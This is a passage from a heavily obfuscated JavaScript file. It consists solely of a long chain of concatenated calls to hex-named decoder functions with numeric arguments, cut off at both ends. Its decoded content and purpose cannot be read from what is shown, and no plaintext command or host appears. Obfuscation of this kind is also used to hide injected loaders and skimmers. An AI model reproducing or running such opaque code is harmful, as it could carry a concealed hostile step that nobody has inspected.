72(0x325,0x3b3,0x676,0x168,0x4f9)+_0x593176(0xa04,0x51f,0x586,0x678,0x736)+_0x26c9de(0x5a2,0x6d2,0x6f5,0x419,0x797)+_0x27e272(0x56b,0x99f,0x520,0x63f,0x507)+_0x26c9de(0x71,-0x2cf,0x1b4,0x1c6,0x32a)+_0x27e272(0x8f9,0x40e,0x260,0x4ea,0x594)+_0x27e272(-0x65,0x3c,0x87,0x747,0x34f)+_0x1f28ad(0x678,0x9fc,0x977,0x7c5,0x5d7)+_0x59aa38(0x9b8,0x987,0xdb2,0x7a8,0x8f5)+_0x1f28ad(0x232,-0x128,0x2cf,0x527,0x83)+_0x27e272(0x920,0xafe,0xe3d,0x93f,0xbfc)+_0x26c9de(0x2de,0x957,0x515,0x2c1,0x89d)+_0x27e272(0x40e,0x99c,0xbe7,0xa5f,0x778)+_0x26c9de(0x377,0x8b0,0x7f3,0x661,0x65e)+_0x593176(0xae1,0x89e,0x825,0xb11,0x3c3)+_0x593176(-0x188,0x5b,-0x10,-0x225,-0x219)+_0x59aa38(0x6bb,0xab1,0x396,0x34f,0x443)+_0x59aa38(0xd1e,0xab8,0x118f,0x10aa,0xddc)+_0x59aa38(0x689,0x4b3,0xa1d,0xa31,0x2f9)+_0x593176(0x774,0x55e,0x44b,0x157,0x496)+_0x26c9de(0x2ab,0x5b9,0x572,0x214,0x3d6)+_0x59aa38(0x707,0x9fe,0xae1,0xa52,0x949)+_0x27e272(0x93e,0xa36,0x84d,0x22d,0x691)+_0x1f28ad(0x83c,0x645,0xb0a,0x6f4,0xc9b)+_0x27e272(0xbbd,0xd19,0x97a,0xec8,0xb96)+_0x593176(0x2d7,0x3a4,0x6e5,0x46a,0xab9)+_0x593176(0x3c2,0x1c7,0x3a9,0x258,0x472)+_0x1f28ad(0x874,0x827,0x640,0x924,0x5eb)+_0x26c9de(0xbbb,0x4aa,0x7de,0x7ea,0xa59)+_0x27e272(0xd45,0x9dd,0xcaa,0xe0e,0xa19)+_0x1f28ad(0x15b,-0xfb,0x288,0x56d,0x55a)+_0x593176(0x88e,0x932,0x59a,0x21a,0x793)+_0x1f28ad(0x2c0,0x2e4,0x2ec,0x40f,0xd8)+_0x1f28ad(0x293,-0xc8,-0x20c,0x38,0x5b0)+_0x59aa38(0x693,0x69d,0x7d5,0x451,0x850)+_0x1f28ad(0x2c1,0x543,0x288,0x1cb,0x420)+_0x1f28ad(0x698,0xb1c,0x9e0,0xa60,0x811)+_0x1f28ad(0x916,0x6b5,0x61a,0x8e6,0xd50)+_0x1f28ad(0x70f,0x972,0x32a,0x505,0x367)+_0x59aa38(0x8fb,0xcdc,0xc29,0x83e,0xa80)+_0x1f28ad(0x742,0x4a9,0x5dc,0x40f,0x9a9)+_0x593176(0x57b,0x11b,0xdc,0x2b0,0x545)+_0x1f28ad(0x99,-0x37,0x319,0x2,-0x2df)+_0x59aa38(0x722,0x98b,0x45f,0x97e,0x38b)+_0x1f28ad(0x915,0xc5f,0x919,0x88c,0x605)+_0x1f28ad(0x331,0x269,0x70,-0xa2,0x519)+_0x27e272(0xa18,0x2c4,0x1d1,0x2f3,0x656)+_0x59aa38(0x915,0x825,0xad4,0xa05,0x954)+_0x26c9de(0xa77,0x310,0x600,0x2b3,0x236)+_0x27e272(0xe57,0x684,0x694,0x9ac,0x9e9)+_0x26c9de(0x2a0,0x54b,0x3bd,0x487,0x7d1)+_0x59aa38(0x5f3,0x2bd,0x9b8,0x9d2,0x44a)+_0x26c9de(0x43b,0x1ac,0x293,0x237,0x606)+_0x1f28ad(0x7ca,0x578,0x878,0x9d3,0x5de)+_0x59aa38(0x84e,0x97f,0x991,0xbbc,0xa6b)+_0x27e272(0x7a3,0x988,0x90c,0xd43,0xbb9)+_0x27e272(0x712,0x3c7,0x1c4,0x56d,0x5f3)+_0x1f28ad(0x288,-0x84,-0x1cf,0x13a,0x1bc)+_0x59aa38(0xd87,0xe32,0xcb1,0xf3a,0xfc8)+_0x59aa38(0x67e,0x49f,0x51c,0xa3c,0xa84)+_0x1f28ad(0x3fd,0x3d4,-0x40,0x216,0x56d)+_0x26c9de(0x98f,0xa33,0x80b,0x7c7,0x572)+_0x593176(0x5a,0x811,0x39a,0x326,0x480)+_0x26c9de(0x7f8,0xa76,0x7e0,0x45d,0x5bb)+_0x27e272(0xe1,0x6eb,0x655,0x3db,0x4cb)+_0x593176(0x5a,0x30e,0x1b3,0x5a5,0x2f9)+_0x59aa38(0x542,0x843,0x3f0,0x62f,0x189)+_0x593176(0x8e5,0x94b,0x690,0x9b0,0xa73)+_0x1f28ad(0x2cf,0x4f1,-0x154,0x2e6,-0x24)+_0x1f28ad(0x1fe,0x199,0x85,0x590,0x425)+_0x593176(0x437,-0x3e1,-0x58,-0x429,-0x1b4)+_0x59aa38(0x5a7,0x73f,0x130,0x66a,0x195)+_0x26c9de(0x196,-0xd6,0x16d,0x32d,0x19)+_0x27e272(0x5bc,0x481,0x5de,0x755,0x37a)+_0x1f28ad(0x80,-0x2fd,0x4b1,0x3d3,-0x83)+_0x1f28ad(0x647,0x9ba,0x93f,0x9e3,0x8ce)+_0x1f28ad(0x967,0xd3e,0x89b,0x646,0xa4f)+_0x26c9de(0x1ff,-0x7,0x48a,0x5de,0x8f6)+_0x26c9de(0x577,0x50d,0x1b7,-0x138,-0x222)+_0x59aa38(0xab3,0x77a,0x6ab,0xd9d,0x977)+_0x1f28ad(0x54,0x268,-0x2e9,-0x31b,-0x2c5)+_0x59aa38(0xd03,0xc89,0xe7f,0xe90,0x1021)+_0x26c9de(0x43,-0x388,-0x69,0x3bb,-0x191)+_0x27e272(0xeb8,0xeb1,0x76b,0xd5e,0xae7)+_0x59aa38(0xc8f,0xc59,0xfb2,0xe83,0xc15)+_0x1f28ad(0x7e1,0xbb7,0xba4,0xc7f,0x86d)+_0x593176(0x25b,0xa2b,0x61c,0x8d4,0x55d)+_0x593176(0x74a,0x881,0x474,0x262,0x2be)+_0x59aa38(0x7b4,0xaa9,0x460,0x895,0x3a3)+_0x593176(-0x21,-0xad,0x1b4,-0x118,-0x7c)+_0x27e272(0x681,0x7c3,0xa07,0x687,0x876)+_0x26c9de(0x9c7,0x199,0x56f,0x1d5,0x8bb)+_0x27e272(0x876,0x9eb,0x531,0x707,0x6d9)+_0x59aa38(0x60b,0x99a,0x452,0xa0f,0x59a)+_0x59aa38(0x71b,0x53b,0x407,0x8f6,0x6bb)+_0x59aa38(0x971,0x8c4,0x9f6,0xa69,0xcf5)+_0x59aa38(0xadf,0x9ec,0xf59,0xe9e,0xccb)+_0x593176(0x120,0x5b5,0x48a,0x222,0x1d0)+_0x593176(0x9e3,0x677,0x7bd,0x35f,0xa4c)+_0x26c9de(0x3a,0x26d,0x273,-0x1ee,-0x143)+_0x26c9de(0xf6,0x6a7,0x3e3,0x44e,0x5f8)+_0x26c9de(0x626,0x520,0x6e9,0x472,0xa47)+_0x59aa38(0x8b7,0x5a4,0xad4,0xc21,0x8da)+_0x27e272(0xeaa,0x7cd,0xdef,0xd2b,0xa32)+_0x1f28ad(0x560,0x64b,0x720,0x2b6,0x529)+_0x593176(0x4f0,0x2d0,0x723,0x383,0x94c)+_0x593176(0x5d5,0x5c3,0x16b,-0xf2,0x30b)+_0x59aa38(0x851,0x52a,0xa48,0x93c,0x83a)+_0x26c9de(0x355,0x527,0x3ac,0x576,0x5bc)+_0x27e272(0x3e3,0x927,0x628,0x547,0x495)+_0x27e272(0x869,0x9d2,0x43f,0xb75,0x8b3)+_0x1f28ad(0x58e,0x883,0x1eb,0x3b9,0x478)+_0x27e272(0x171,0x6c9,0x283,0x49b,0x327)+_0x26c9de(0x2c9,0x85,-0x24,-0x476,0x29f)+_0x1f28ad(0x6ad,0xa49,0x71a,0x4fb,0x32b)+_0x593176(0x56c,0x552,0x311,0x706,0x688)+_0x593176(0x26f,0x6b1,0x69d,0x4d2,0xa11)+_0x593176(0x239,-0x31b,0x102,-0x13a,-0x27a)+_0x593176(0x2c5,-0x4b,0x433,0x206,0x50c)+_0x593176(0x83f,0x964,0x6b2,0x670,0xab9)+_0x27e272(0x5d4,0x7a9,0x6ff,0x25e,0x370)+_0x26c9de(0x81,0x335,0x85,-0x22e,0x14b)+_0x593176(0x4e5,0x1dd,0x607,0x3d2,0x92b)+_0x593176(0x596,0x3bd,0x48e,0x12c,0x5fd)+_0x593176(0x130,0x21d,0x137,0x2ca,-0x255)+_0x59aa38(0x67b,0xa08,0x860,0x8b3,0x407)+_0x59aa38(0xa54,0xe3d,0x7a8,0x8a3,0xaaa)+_0x1f28ad(0x239,0xf7,0x38,0x215,0x188)+_0x1f28ad(0x76e,0x43c,0x983,0xa2f,0xaa8)+_0x27e272(0x4bc,0xab0,0xcbe,0xc49,0x904)+_0x26c9de(0x487,0x7a1,0x6ee,0x29c,0x62a)+_0x26c9de(0x890,0x994,0x6a4,0xa89,0x376)+_0x59aa38(0xb20,0xea8,0x90e,0x9a3,0xbdb)+_0x59aa38(0x867,0xb9d,0xa6c,0xc44,0x5f1)+_0x27e272(0x1c8,0x2bf,0x639,0x77d,0x308)+_0x27e272(0x52b,0xcad,0xbb8,0x802,0x8d1)+_0x593176(0x292,-0x31,0x45e,0x384,0x51b)+_0x593176(-0x334,-0xcc,-0x48,-0x486,-0x220)+_0x59aa38(0x876,0x8fe,0xa85,0x4df,0xad8)+_0x59aa38(0xb9e,0xd85,0xe25,0xbbe,0x73d)+_0x27e272(0x64a,0xe93,0xea5,0xf12,0xae2)+_0x26c9de(0x230,0x1fa,0x20f,0x1f6,0x60c)+_0x26c9de(0x244,0xa1,-0x36,-0x413,-0x3b8)+_0x27e272(0xbf1,0xec1,0x97b,0x8f2,0xb4e)+_0x1f28ad(0xc5,-0x67,-0xf7,-0x3a8,-0x2b0)+_0x593176(0x3cb,0x53a,0x161,-0x172,0x1ac)+_0x59aa38(0xdc0,0xbfb,0x11e7,0xf54,0xead)+_0x59aa38(0x811,0xb75,0x491,0x987,0x6de)+_0x593176(0x98d,0x889,0x738,0x98c,0xafd)+_0x59aa38(0xc7e,0xe28,0x872,0x10a5,0xa3c)+_0x593176(0x216,0x266,-0x18,0x7a,0x1e4)+_0x26c9de(0x403,-0x22e,0x11e,0x4b2,0x9)+_0x27e272(0x829,0x7df,0x65e,0x3c,0x43e)+_0x59aa38(0x8bd,0x583,0x749,0xab1,0xb3c)+_0x26c9de(-0x218,-0x1b2,0x18c,0xd8,0x62a)+_0x59aa38(0x6a7,0xa4e,0x6ab,0x8e2,0x3bf)+_0x593176(0x807,0x596,0x519,0x217,0x498)+_0x593176(-0x69,-0x2a9,0x115,-0x1a9,-0x1a0)+_0x26c9de(0x736,0x5b4,0x4af,0x218,0x919)+_0x1f28ad(0x24a,-0x140,0x63,0x2cc,0x1f9)+_0x1f28ad(0x421,0x87d,0x2bf,0x39b,0x69)+_0x593176(0x404,0x309,0x451,0x7bc,0x6b4)+_0x1f28ad(0x88e,0x4ff,0x59f,0x9a9,0x8a2)+_0x593176(0x240,0x7ce,0x615,0xaa9,0x92b)+_0x1f28ad(0x183,-0x1a4,0x1f3,0x1c7,0x4b)+_0x1f28ad(0x305,-0xe3,0x6eb,-0x17f,0x30f)+_0x1f28ad(0x28a,0x49,0x483,0x3dd,-0x70)+_0x27e272(0x25a,0xa92,0x243,0x41b,0x6a6)+_0x1f28ad(0x846,0x8af,0x81b,0x5e7,0x776)+_0x59aa38(0x865,0x3d6,0x7bb,0x70c,0x945)+_0x1f28ad(0x1f5,0x664,0x42e,0x539,0x26a)+_0x1f28ad(0x51a,0x8e8,0x1b6,0x930,0x278)+_0x59aa38(0x518,0x3e3,0x8f4,0x56e,0x7ad)+_0x26c9de(-0x207,0x471,0xd4,0x212,-0x20f)+_0x59aa38(0xd8b,0xe42,0xcba,0x1171,0x958)+_0x593176(0x74e,0x5ea,0x6e7,0x6ac,0x4ca)+_0x26c9de(-0x187,-0x11a,0x1bd,0x118,0x5ec)+_0x593176(0xc82,0x3a0,0x7fc,0x615,0x3eb)+_0x59aa38(0x995,0xe35,0xcb4,0x6cb,0x7b5)+_0x593176(0x5a4,0x808,0x489,0x900,0x1c4)+_0x59aa38(0xb81,0xddd,0xc5c,0xb1d,0xc48)+_0x1f28ad(0x306,0x76b,0x15f,0x3a8,0x58e)+_0x27e272(0x21c,0x54b,0x1f1,0x3d8,0x647)+_0x27e272(0x832,0x63e,0x931,0x8af,0x5fb)+_0x59aa38(0xb85,0x740,0x741,0xe5b,0xefd)+_0x27e272(0x787,0x631,0x7f1,0x5e9,0x3d3)+_0x26c9de(0x2f3,0x3cb,0x28c,0x276,0x170)+_0x27e272(0x85e,0x5ff,0xb4c,0xb77,0xa2f))+(_0x1f28ad(0x446,0x74,0x6d7,0x801,0x7b3)+_0x59aa38(0x8fa,0xc21,0xa1f,0xa21,0x617)+_0x593176(0x128,0x4b8,0xb2,0x47a,-0x5a)+_0x59aa38(0x7be,0x3eb,0xb42,0xbcb,0x8c5)+_0x59aa38(0x8fe,0x613,0x592,0x627,0xb40)+_0x1f28ad(0x2a5,0x556,0x39f,0x73c,0x28b)+_0x59aa38(0xa3b,0xdee,0xe2b,0xa1f,0x6b6)+_0x27e272(0x58f,0x5e,0x67b,0x69b,0x48e)+_0x593176(0x30a,0x5a,0x4a7,0x7a5,0x7eb)+_0x27e272(0xd85,0x96d,0x622,0xd09,0x9cc)+_0x593176(0x554,0x3b0,0x30f,-0x148,0x569)+_0x593176(0x10f,0x1d4,0x11c,-0x176,-0xe5)+_0x1f28ad(0x691,0x526,0x5b0,0xa02,0x688)+_0x27e272(0x532,0x678,0x66b,0x5e5,0x66f)+_0x26c9de(-0x4cc,-0x440,-0x8b,-0x4a4,0x40c)+_0x26c9de(0x701,0x21e,0x387,0x656,0x57)+_0x1f28ad(0x4bd,0x504,0x576,0x762,0x79c)+_0x59aa38(0xaeb,0xb45,0x9bf,0x8f8,0xf7e)+_0x26c9de(0x2b1,0xf7,0x3fb,0x25c,0x33)+_0x59aa38(0x52d,0x649,0x306,0x58c,0x976)+_0x27e272(0x8d0,0x39c,0x273,0x328,0x52e)+_0x27e272(0x1d1,0xa56,0x712,0x44c,0x5d4)+_0x27e272(0x2bb,0x734,0x31c,0x444,0x65d)+_0x593176(0x15b,-0x5e,0x2bd,0x1ea,0x525)+_0x1f28ad(0x360,0x6f3,0x768,0x54,0x73c)+_0x27e272(0xa1c,0xd64,0x781,0xb4e,0x9b1)+_0x593176(0x3a,0x4cd,0x3cc,0x192,0x528)+_0x59aa38(0xb58,0xc69,0xe2d,0xbd2,0x9da)+_0x59aa38(0xdad,0x1012,0xca1,0xf98,0x103b)+_0x59aa38(0xada,0x9a3,0xa0c,0xa3b,0x9ce)+_0x59aa38(0xd42,0xa2a,0xa82,0xdef,0x8b1)+_0x27e272(0xb7d,0xbfc,0xb34,0xe59,0xa1a)+_0x593176(0x2a4,0x5b3,0x12a,0x18a,0x44b)+_0x26c9de(0x56c,0x385,0x51a,0x896,0x1dc)+_0x59aa38(0x9cc,0xde8,0x78b,0x581,0x8ed)+_0x59aa38(0xb6d,0xe3f,0x892,0x9ab,0xdf1)+_0x59aa38(0x5f0,0x5dc,0x26b,0xa6e,0x782)+_0x27e272(0xc02,0xac8,0xbb1,0xb80,0xbea)+_0x26c9de(-0x58,-0x357,-0xa6,-0x480,-0xfb)+_0x1f28ad(0x62,0x26d,-0x42d,0x307,0xcb)+_0x593176(0x3b5,0x5fc,0x724,0x915,0x758)+_0x27e272(0x760,0x411,0x499,0x7ad,0x336)+_0x593176(0x4fb,0x828,0x472,0x3f4,0x29b)+_0x1f28ad(0x89f,0x439,0x874,0xa94,0xb6b)+_0x59aa38(0x922,0x7c1,0x68d,0x9bf,0x825)+_0x26c9de(0x39f,0x8a6,0x75e,0xb0c,0x39b)+_0x27e272(0x402,0x938,0x642,0x3b2,0x66a)+_0x59aa38(0x620,0x744,0x7c7,0x5dd,0x1aa)+_0x593176(-0x8d,0x682,0x3dd,0x49,0xef)+_0x1f28ad(0x1da,-0x84,-0x179,0x114,0x1b8)+_0x26c9de(0x40d,0x90a,0x604,0x1df,0x759)+_0x593176(0x22b,0x831,0x48b,0x162,0x8e3)+_0x593176(0x568,0x147,0x1c2,0x2d3,0x65f)+_0x26c9de(0x624,0x1bd,0x4ef,0x719,0x626)+_0x26c9de(0x6fd,0xc29,0x7f2,0xb13,0x770)+_0x1f28ad(0x8a1,0xa5b,0xd2d,0xd1b,0x9d8)+_0x59aa38(0x6d1,0x9da,0x5e2,0x659,0xac4)+_0x1f28ad(0x268,-0x16f,-0x79,0x15,0x233)+_0x1f28ad(0x92c,0x8ac,0x8b6,0xd8c,0x7fb)+_0x593176(0x344,0x50a,0x390,0x4d8,-0x69)+_0x593176(0x611,0x3c9,0x389,0x3b,0x343)+_0x26c9de(-0x2ee,0x48c,0x19f,0x25b,0x3c3)+_0x1f28ad(0x388,-0x44,-0x86,0x3d9,0x450)+_0x593176(0x9b2,0x155,0x59b,0x365,0x179)+_0x27e272(0xc8e,0xa33,0xc1d,0x636,0x81d)+_0x59aa38(0x919,0xd36,0xbd3,0xd16,0x985)+_0x27e272(0x56a,0x855,0x8bf,0x2b9,0x4e9)+_0x593176(0xa36,0x72f,0x8c7,0x8d5,0xb41)+_0x1f28ad(0x5d9,0x7ab,0x1e2,0x568,0x28d)+_0x59aa38(0xafd,0xe6f,0x66d,0x759,0xb5d)+_0x593176(0x3f1,0x9f,0x3c1,0x384,0x566)+_0x27e272(0xfa1,0xdc8,0x9d4,0x81e,0xb3f)+_0x26c9de(0x154,0x538,0x594,0x242,0x79c)+_0x59aa38(0xc70,0xf6d,0xe6e,0xa1b,0xce8)+_0x27e272(0xac7,0xb4c,0x810,0xbf9,0xada)+_0x593176(0x74,0x271,0x24,-0x34b,0x33e)+_0x26c9de(0x5fb,0x94e,0x6cc,0xb65,0x384)+_0x26c9de(0x566,0x415,0x46b,0x27e,0x231)+_0x27e272(0x821,0x566,0x7a5,0xa9f,0x97d)+_0x59aa38(0xc04,0xcd2,0xcd1,0x8a6,0x842)+_0x26c9de(0x7a8,0x826,0x819,0xb3d,0xa0d)+_0x59aa38(0xd1c,0x91d,0xd63,0x1063,0xdf3)+_0x26c9de(0x213,-0xab,-0x78,-0x9c,0x7f)+_0x1f28ad(0x3ff,0x487,0x6d2,0x42f,0x7f8)+_0x26c9de(0x3f2,0x953,0x4fc,0x53d,0x4df)+_0x26c9de(0x970,0x8e2,0x538,0x686,0x11f)+_0x27e272(0xc58,0xb31,0xaef,0x796,0x7bd)+_0x27e272(0x86a,0x32e,0x639,0x4e9,0x75c)+_0x1f28ad(0x1d5,0x502,0x109,0x348,0x1b3)+_0x593176(0x83d,0x5c6,0x867,0x919,0xbf1)+_0x26c9de(0x7c0,0x804,0x7ad,0x95a,0x693)+_0x59aa38(0x63b,0x8d6,0x4da,0x3a3,0x729)+_0x59aa38(0x623,0x287,0xa70,0x53d,0x5c2)+_0x59aa38(0x895,0x834,0xb7f,0x4e3,0x920)+_0x59aa38(0xb1e,0x75a,0xf9a,0x725,0x88e)+_0x593176(0x3b7,0x8d7,0x7ca,0x84b,0x557)+_0x27e272(0x364,-0x22,0x55c,0x72f,0x45b)+_0x59aa38(0x499,0x5c5,0x82,0x1cc,0x4c3)+_0x1f28ad(0x188,-0x21c,-0x30d,-0x2dc,-0x11f)+_0x27e272(0xd06,0xb60,0xe25,0x5f2,0xa21)+_0x1f28ad(0x212,0xb6,0x438,0x48b,0x4e5)+_0x26c9de(0x1ee,0x353,0x5af,0x579,0xa43)+_0x27e272(0xa99,0xac2,0xa8e,0xc17,0x8ea)+_0x27e272(0xcc4,0x8be,0x70f,0x4f7,0x920)+_0x27e272(0xbbd,0xce0,0xc10,0x647,0x858)+_0x59aa38(0xd3a,0xc31,0xbe7,0xaac,0x114d)+_0x593176(-0x295,0x1c7,0x1ba,0x3b3,-0x17f)+_0x26c9de(0x29d,0x1e4,0x210,-0xa2,-0x1db)+_0x1f28ad(0x46b,0x744,0x442,0x74,0x4e)+_0x27e272(0x8ab,0x421,0x483,0x736,0x707)+_0x26c9de(0x3ce,0x3df,0x72e,0x431,0x4d7)+_0x593176(0x596,0xd2,0x46e,0x909,0x12)+_0x26c9de(0xabd,0x6cc,0x6de,0x8f6,0x61c)+_0x1f28ad(0x3f4,0x1e9,0x99,0x68e,0xb8)+_0x59aa38(0x49e,0x30c,0x3e9,0x929,0x73)+_0x593176(-0xb6,-0x412,-0xd,0x11c,-0x2a5)+_0x59aa38(0x944,0x967,0xd46,0xd02,0xd6c)+_0x1f28ad(0x84f,0x680,0x6f1,0xa49,0x83b)+_0x26c9de(0x489,0x108,0x69,0x24b,0x2a5)+_0x1f28ad(0x673,0x296,0x28f,0x2bc,0x437)+_0x1f28ad(0x928,0x52b,0xbfa,0xb99,0x53d)+_0x593176(-0x14f,-0xe5,0x6c,-0x35e,0x1a7)+_0x26c9de(0x7be,0xc58,0x81d,0x531,0x689)+_0x27e272(0x86a,0x817,0x33a,0x499,0x5c3)+_0x27e272(0x701,0xa25,0xa01,0xd2c,0xabe)+_0x27e272(0x2d2,0x8cd,0x371,0x26e,0x5c8)+_0x27e272(0x4af,0x8ac,0x4d1,0xd29,0x8f5)+_0x59aa38(0xcae,0x10a1,0xe9e,0x10d7,0x103b)+_0x1f28ad(0x522,0x164,0x3f2,0x548,0x64c)+_0x59aa38(0x936,0x95f,0xb80,0xd80,0x6e5)+_0x27e272(0x83e,0xa40,0xa04,0x7e7,0x6f6)+_0x26c9de(0x757,0x1b3,0x3cd,0x188,0x226)+_0x26c9de(0x2a6,0x79f,0x346,0x37f,0x1f5)+_0x27e272(0x736,0x7fd,0xbd0,0xce5,0xb47)+_0x59aa38(0xb9f,0xba3,0x91f,0xb04,0xd41)+_0x59aa38(0x9d9,0xb85,0x8d8,0x752,0x79e)+_0x59aa38(0xd66,0xf99,0xeb3,0x103c,0x11ef)+_0x1f28ad(0x4b7,0x1ed,0x785,0x34d,0x4e7)+_0x59aa38(0x7a5,0x460,0x88e,0x593,0x564)+_0x26c9de(0x385,0x5b5,0x749,0xbad,0x541)+_0x59aa38(0x868,0x4bf,0xcd9,0x43b,0x4e6)+_0x26c9de(0x5a2,0x91a,0x6f7,0x5c7,0x483)+_0x27e272(0x621,0x9c4,0x7f7,0xa29,0x862)+_0x26c9de(-0x40,0x606,0x196,0x1a2,0x1de)+_0x27e272(0xca9,0x7f9,0xefd,0x6a6,0xaf8)+_0x26c9de(0x28e,0x2d7,0xe4,-0xe5,-0x2b6)+_0x1f28ad(0x2cb,-0x80,-0x48,-0xca,0x57a)+_0x593176(0x272,-0xf,0x51,0x1ce,0xb1)+_0x593176(0x784,0x8ec,0x5ac,0x1cd,0x8cf)+_0x59aa38(0x745,0x586,0x76c,0x9a5,0x2e9)+_0x26c9de(0x53d,0x3e5,0x1cf,0x288,0x368)+_0x59aa38(0x956,0xad9,0x778,0x4f2,0xca1)+_0x59aa38(0x88a,0xaf3,0xcc7,0x567,0x688)+_0x1f28ad(0x436,0x3c0,0x86f,0x12c,-0x2e)+_0x26c9de(0x23c,-0x356,-0xc6,-0x26e,0x20d)+_0x1f28ad(0x16b,-0x108,-0x2aa,0x5d7,-0x1f6)+_0x593176(0x38f,0x692,0x483,0x28e,0x362)+_0x26c9de(0x1fb,-0x8a,-0xc7,0x1e,-0x8c)+_0x26c9de(-0x48e,-0x45b,-0x9d,0x1d8,-0x32f)+_0x1f28ad(0x7f6,0x46a,0xa6c,0xc54,0x8ee)+_0x27e272(0x465,0x482,0x377,0x540,0x550)+_0x27e272(-0x195,0x2d2,0x56f,0x45a,0x2fb)+_0x593176(-0x29a,0x419,0x18c,0x1c9,0xc5)+_0x59aa38(0x9ba,0x645,0x51d,0x5b4,0x770)+_0x27e272(0x401,0x6a4,0x5d4,0x290,0x5b7)+_0x1f28ad(0x811,0x82e,0x67b,0x89b,0xa09)+_0x593176(0x495,0x241,0x585,0x2fb,0x1d6)+_0x593176(0x556,0x379,0x57c,0x783,0x916)+_0x26c9de(-0x457,-0x29c,-0x82,0x1d3,0x259)+_0x593176(0xc9,-0x113,0x2d5,0x9e,0x3bf)+_0x593176(0x6e6,0xa05,0x6c0,0xb21,0x994)+_0x593176(-0x213,-0x9c,0x22c,0x4d6,0x22c)+_0x593176(0x57b,0x80f,0x431,0x84b,0x37)+_0x26c9de(0x69a,-0x292,0x1ff,-0x21,0x138)+_0x1f28ad(0x4af,0x6e7,0x26c,0x43f,0x8b2)+_0x593176(0x7ec,0x9a,0x408,0x67d,0x1f7)+_0x593176(-0x437,0x14,0x28,0x42d,-0x23d)+_0x593176(0x22d,0x8b8,0x653,0x98d,0x3ea)+_0x27e272(0x64f,0x1e8,0x899,0x65,0x487)+_0x26c9de(-0x24d,-0x189,0x10d,-0x253,0x2da)+_0x27e272(0xaf6,0x940,0x860,0xce0,0x8c4)+_0x593176(0x33d,0x2d6,0x27c,-0x3a,0x321)+_0x26c9de(0x582,0x404,0x32d,0x453,0x218)+_0x27e272(0x813,-0x46,0x5,0x458,0x393)+_0x27e272(0x41f,0x510,0xa99,0x6e9,0x739)+_0x26c9de(0x6e4,0x693,0x670,0x3a5,0x22d)+_0x26c9de(0x109,-0x434,-0x12,0x82,-0x2e5)+_0x1f28ad(0x10d,0x399,0x59,0x475,-0x5f)+_0x26c9de(0x114,0x2e,0x16a,-0x1e,-0x17)+_0x1f28ad(0x601,0x373,0x8d9,0x703,0xa1a)+_0x593176(0x393,0x102,0x29a,0xe,0x15a)+_0x26c9de(0x92f,0x7a0,0x508,0x7b0,0x6b7)+_0x1f28ad(0x94c,0x9fc,0x5c9,0x56a,0x517)+_0x26c9de(0x762,0x824,0x5be,0xa41,0x862)+_0x593176(0x5e,0xe5,0x1b2,0x268,-0x1cf)+_0x27e272(0x9df,0xda3,0xe21,0x9c0,0xaf3)+_0x593176(0x17,0x1fc,0x2c5,0x378,-0x6c)+_0x27e272(0x46,0x592,0x70e,0x386,0x49c)+_0x27e272(0xcf9,0xcf6,0x8e7,0xe82,0xa97)+_0x593176(-0x1ec,0xb1,0x297,0x5ff,0x656))+(_0x59aa38(0xb26,0x98e,0x7e1,0xe2b,0xe56)+_0x593176(-0x378,-0x1,0x5,-0x40e,0x48e)+_0x59aa38(0x97b,0xcc1,0xc56,0x815,0x521)+_0x1f28ad(0x2b7,0x6ea,0x62e,0x191,-0x11d)+_0x593176(0x16f,-0x284,-0x6,-0x3d6,0x185)+_0x27e272(0x822,0xd2e,0x8fc,0x56a,0xa04)+_0x593176(0x50c,0x49d,0x3a8,0x823,0x36a)+_0x593176(0x373,0x646,0x7c2,0x52f,0xb2e)+_0x27e272(0x84,-0x2,0xc3,0x1a9,0x48c)+_0x59aa38(0x9e5,0x64d,0x8d6,0x6f5,0x656)+_0x593176(0x535,0x6cd,0x33f,0x3df,0x2dd)+_0x593176(0x551,0x590,0x895,0x876,0x696)+_0x1f28ad(0x8bc,0x8fa,0xa0e,0xa66,0x620)+_0x593176(0x156,0x66,0x36,-0x113,0x2e4)+_0x26c9de(0x1b1,0x7a8,0x318,0x57b,0x143)+_0x59aa38(0x5c3,0x6ca,0x1a7,0x68d,0xa2e)+_0x1f28ad(0x85a,0x8d4,0x9a4,0x475,0x838)+_0x26c9de(0x227,-0x1db,0x243,0x323,0x4ce)+_0x27e272(0x960,0x365,0x756,0x351,0x7ce)+_0x59aa38(0xad0,0x741,0xefe,0xee9,0xa1c)+_0x59aa38(0xd09,0xb4f,0x117b,0x8c9,0x10c7)+_0x27e272(0x1d,0x2d7,0x2a5,0x648,0x399)+_0x59aa38(0x7fd,0x812,0xa70,0xa22,0x6c2)+_0x27e272(0x664,0x56a,0x55a,0x441,0x69b)+_0x1f28ad(0x2aa,0x525,0x535,-0x132,-0x2f)+_0x593176(0x57b,0x43d,0x1ff,0x334,0x1ff)+_0x1f28ad(0x60e,0x6e3,0x18d,0x2fc,0x8d0)+_0x27e272(0x704,0xad1,0x8d3,0xa58,0xb25)+_0x59aa38(0xa47,0xb87,0x75a,0xc11,0x7f8)+_0x1f28ad(0x8e5,0x891,0x8b0,0x8cb,0x657)+_0x1f28ad(0x2a3,0x74,0x34c,0x295,0x406)+_0x593176(0x4e4,0x266,0x3ee,0x1d1,0x17a)+_0x27e272(0x5df,0x331,0x86c,0x6f3,0x4e4)+_0x1f28ad(0x114,0x165,-0xef,0x52b,0x1bd)+_0x27e272(0x87,0x49b,0xbf,0x57f,0x47f)+_0x1f28ad(0x57c,0x4c3,0x1b5,0x63d,0x614)+_0x59aa38(0xb32,0xc75,0xd16,0xfcc,0xac5)+_0x26c9de(0x89f,0x9a2,0x589,0x6ea,0x383)+_0x27e272(0x125,0x1ee,0x3be,0x6ef,0x595)+_0x27e272(0xb52,0xb4c,0x70b,0x9d8,0xa2c)+_0x27e272(0x819,0xd08,0x488,0x93c,0x918)+_0x593176(0x172,-0x31f,0x30,0x3c4,0x1b6)+_0x59aa38(0xda0,0xad8,0x918,0xfe0,0x11fc)+_0x593176(-0x97,0x509,0x159,-0x2ba,0x4f5)+_0x26c9de(0x1fd,-0x192,-0x9b,0x56,-0x539)+_0x593176(0x1ec,0x4a,0x2d6,0x556,-0x18)+_0x26c9de(0x599,0x98b,0x669,0x299,0x6eb)+_0x26c9de(0x631,0x456,0x82f,0x4d2,0xc24)+_0x27e272(0x506,0x776,0xb1f,0x3b8,0x81b)+_0x27e272(0x589,-0xda,0x654,0x11a,0x364)+_0x593176(0x5cd,0x9bb,0x6cb,0x54c,0x261)+_0x27e272(0x629,0xb26,0xa26,0xc45,0xab7)+_0x1f28ad(0x485,0x6ef,0x15e,0x86c,0x611)+_0x1f28ad(0x4cc,0xed,0x4d4,0x8e7,